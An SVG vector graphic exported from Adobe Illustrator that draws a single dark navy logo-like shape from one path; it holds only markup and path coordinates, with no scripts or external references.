<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.6,21.6c0,0,3.4,5.3-0.6,10.2c0.5-3.6-3.9-3.6-6.1-2.3c-2.2,1.3-4.1,4.2-2.6,6.8c0.9,1.5,3,1.4,4.5,1
			c0.9-0.3,1.7-0.8,2.4-1.4c0.5-0.4,1.7-1.5,1.7-2.2c-0.1,1.5-0.2,2.8-0.7,4.1c-0.3,0.9-0.7,1.8-1.4,2.6c-1.6,1.9-3.8,3-6.2,3.3
			c0.8-0.8,2.5-2.2,1.6-3.6c-0.7-1.1-3.7-0.1-4.8,0c-2.5,0.3-5.2,0.5-7.7-0.4c-4-1.4-6.4-5-7.3-9c0,0,0.9,10.3,10.3,10.3
			c0,0-7.8,1.3-7.4,11.5c0,0-5-5.5-5-14.2c0,0-7.1,1.1-9.1,8.4c0,0-5.9-9.7,2.2-19.8c0,0-5.9-0.5-9.6,6.7c0,0-1.1-23.8,18.3-23.1
			c0,0-1.7-2.5-5-2.5c0,0,15.4-4.2,22.3,9c0,0-4.3-2.3-11,0.2c0,0-1.7,0.8-4.1-0.2c-1.7-0.7-3.5-1-5-1c-1.8,0-3.1,0.2-3.1,0.2
			s2.9,8.2,8.3,5.2c0,0-4.7,0.9-7-4.6c0,0,0.6-0.2,1.8-0.2c1.2,0,3.2,0.4,5.7,1.5c0,0,1.3,0.8,3.3-0.1c0,0,7.5-3.4,13.5,1.4
			c0,0,1.7,1.4,0.8,2.3C56.5,22,62.2,22.9,63.6,21.6z M55.6,22.4c-3.6-2.4-7.7,0.6-7.7,0.6C54.3,23.7,55.6,22.4,55.6,22.4z"/>
	</g>
</g>
</svg>
